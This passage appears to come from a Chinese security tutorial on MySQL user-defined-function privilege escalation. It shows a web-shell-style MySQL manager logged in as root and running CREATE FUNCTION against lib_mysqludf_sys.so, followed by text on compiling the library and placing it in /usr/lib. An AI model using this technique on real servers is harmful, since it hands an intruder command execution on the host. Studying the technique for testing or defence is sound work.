 MYSQL Manager »
DBHost: localhost : 3306 DBUser: root DBPass: toor DBCharset:
Connect
MySQL 5.1.41-3ubuntu12.10 running in localhost as root@localhost
Please select a database: information_schema
Current dababase: information_schema
Run SQL query/queries on database information_schema:
CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so';
Query
Query#0 : CREATE FUNCTION lib_mysqludf_sys_info RETURNS string SONAME 'lib_mysqludf_sys.so'
affected rows : 0
Copyright (C) 2004-2009 Security Angel Team [S4T] All Rights Reserved. Processed in 0.002893 second(s)
完毕 Internet
图5
我们可以直接通过make命令，这样就直接生成了文
件，并且放在了/usr/lib目录下，然后我们执行命令CRE-
ATE FUNCTION lib_mysqludf_sys_info RETURNS string